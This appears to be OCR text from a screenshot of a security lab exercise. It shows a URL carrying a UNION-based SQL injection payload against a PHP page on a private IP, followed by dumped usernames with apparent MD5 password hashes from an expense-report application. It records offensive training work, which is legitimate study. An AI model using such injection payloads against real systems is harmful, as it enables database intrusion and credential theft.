 192.168.1.19/site.php?id=2 union select 1,group_concat(username,0x3a,password) from user-- -
4
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackStation - Onli…
ome Expense reports Rennes Manon Riviere (mriviere) Logo
Rennes (8 Rue des lilas, 35000 Rennes)
1
(afoulon:124922b5d61dd31177ec83719ef8110a,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110,mriviere:d0eeb03c6cc5f98a3ca293c1cbf073fc,mnguyen:f7111a
Firstname Lastname Email address Role